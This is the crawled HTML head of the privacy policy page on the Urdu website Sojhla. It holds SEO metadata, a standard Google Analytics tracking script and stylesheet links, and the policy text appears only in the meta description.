

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sojhla.com/sojhla-privacy-policy/
body_size: 57980
content:
<!doctype html>
<html dir="rtl" lang="ur" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Privacy Policy - Sojhla</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Privacy Policy of Zeb Studio Zeb Studio operates the sojhla.com website, which provides the SERVICE. This page is used to inform website visitors regarding our policies with the collection, use, and disclosure of Personal Information if anyone decided to use our Service, the Sojhla website. If you choose to use our Service, then you agree" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://sojhla.com/sojhla-privacy-policy/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Sojhla -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Privacy Policy - Sojhla" />
		<meta property="og:description" content="Privacy Policy of Zeb Studio Zeb Studio operates the sojhla.com website, which provides the SERVICE. This page is used to inform website visitors regarding our policies with the collection, use, and disclosure of Personal Information if anyone decided to use our Service, the Sojhla website. If you choose to use our Service, then you agree" />
		<meta property="og:url" content="https://sojhla.com/sojhla-privacy-policy/" />
		<meta property="og:image" content="https://sojhla.com/wp-content/uploads/2024/02/cropped-cropped-cropped-sojhla_urdu_logo__new-2_-removebg-preview-e1708499183322.png" />
		<meta property="og:image:secure_url" content="https://sojhla.com/wp-content/uploads/2024/02/cropped-cropped-cropped-sojhla_urdu_logo__new-2_-removebg-preview-e1708499183322.png" />
		<meta property="article:published_time" content="2022-05-25T04:38:56+00:00" />
		<meta property="article:modified_time" content="2024-04-24T10:35:14+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Privacy Policy - Sojhla" />
		<meta name="twitter:description" content="Privacy Policy of Zeb Studio Zeb Studio operates the sojhla.com website, which provides the SERVICE. This page is used to inform website visitors regarding our policies with the collection, use, and disclosure of Personal Information if anyone decided to use our Service, the Sojhla website. If you choose to use our Service, then you agree" />
		<meta name="twitter:image" content="https://sojhla.com/wp-content/uploads/2024/02/cropped-cropped-cropped-sojhla_urdu_logo__new-2_-removebg-preview-e1708499183322.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sojhla.com\/sojhla-privacy-policy\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sojhla.com#listItem","position":1,"name":"Home","item":"https:\/\/sojhla.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sojhla.com\/sojhla-privacy-policy\/#listItem","name":"Privacy Policy"}},{"@type":"ListItem","@id":"https:\/\/sojhla.com\/sojhla-privacy-policy\/#listItem","position":2,"name":"Privacy Policy","previousItem":{"@type":"ListItem","@id":"https:\/\/sojhla.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/sojhla.com\/#organization","name":"Sojhla","url":"https:\/\/sojhla.com\/","logo":{"@type":"ImageObject","url":"https:\/\/sojhla.com\/wp-content\/uploads\/2024\/02\/cropped-cropped-cropped-sojhla_urdu_logo__new-2_-removebg-preview-e1708499183322.png","@id":"https:\/\/sojhla.com\/sojhla-privacy-policy\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/sojhla.com\/sojhla-privacy-policy\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/sojhla.com\/sojhla-privacy-policy\/#webpage","url":"https:\/\/sojhla.com\/sojhla-privacy-policy\/","name":"Privacy Policy - Sojhla","description":"Privacy Policy of Zeb Studio Zeb Studio operates the sojhla.com website, which provides the SERVICE. This page is used to inform website visitors regarding our policies with the collection, use, and disclosure of Personal Information if anyone decided to use our Service, the Sojhla website. If you choose to use our Service, then you agree","inLanguage":"ur","isPartOf":{"@id":"https:\/\/sojhla.com\/#website"},"breadcrumb":{"@id":"https:\/\/sojhla.com\/sojhla-privacy-policy\/#breadcrumblist"},"datePublished":"2022-05-25T04:38:56+00:00","dateModified":"2024-04-24T10:35:14+00:00"},{"@type":"WebSite","@id":"https:\/\/sojhla.com\/#website","url":"https:\/\/sojhla.com\/","name":"Sojhla","inLanguage":"ur","publisher":{"@id":"https:\/\/sojhla.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sojhla &raquo; فیڈ" href="https://sojhla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sojhla &raquo; تبصروں کی فیڈ" href="https://sojhla.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sojhla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsojhla.com%2Fsojhla-privacy-policy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sojhla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsojhla.com%2Fsojhla-privacy-policy%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RMTWML7ZC6"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/sojhla.com\/sojhla-privacy-policy\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RMTWML7ZC6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RMTWML7ZC6', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://sojhla.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.12' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sojhla.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://sojhla.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementhelper-main-css' href='https://sojhla.com/wp-content/plugins/xriver-core/assets/css/elh-element.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magezix-custom-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CJost%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CYeseva+One%3A400&#038;subset=latin' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/fontawesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mag-animate-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/animate.css?ver=6.9' media='all' />
<link rel='stylesheet' id='metisMenu-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/metisMenu.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mag-flaticon-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/flaticon.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uikit-min-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/uikit.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/jquery.mCustomScrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magezix-post-style-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/post-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magezix-woocommerce-style-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magezix-main-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magezix-rtl-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/rtl.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magezix-style-css' href='https://sojhla.com/wp-content/themes/magezix/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='magezix-theme-custom-style-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/custom-style.css?ver=6.9' media='all' />
<style id='magezix-theme-custom-style-inline-css'>
        
        :root {
            --color-primary: #feb521;
        }
            
        :root {
            --color-primary-2: #2962FF;
        }
            
        :root {
            --color-primary-3: #F10505;
        }
            
        :root {
            --color-white: #ffffff;
        }
            
        :root {
            --color-black: #000000;
        }
            
        :root {
            --color-default: #5D6273;
        }
            
        :root {
            --color-gray: #F8F8F8;
        }
            
        :root {
            --color-border: #E1E0E0;
        }
            
        :root {
            --color-border-2: #F2F1F1;
        }
            
        :root {
            --color-border-3: #f7f7f7;
        }
            
        :root {
            --color-dark-2: #080B17;
        }
    
/*# sourceURL=magezix-theme-custom-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Noto%20Nastaliq%20Urdu:400&#038;subset=arabic&#038;display=swap' media='all' />
<!--n2css--><!--n2js--><script src="https://sojhla.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/sojhla.com","hash_tracking":"false","v4_id":"G-RMTWML7ZC6"};</script>
<script src="https://sojhla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sojhla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sojhla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sojhla.com/wp-json/wp/v2/pages/3021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sojhla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sojhla.com/?p=3021' />
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-image: url("https://sojhla.com/wp-content/uploads/2024/02/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
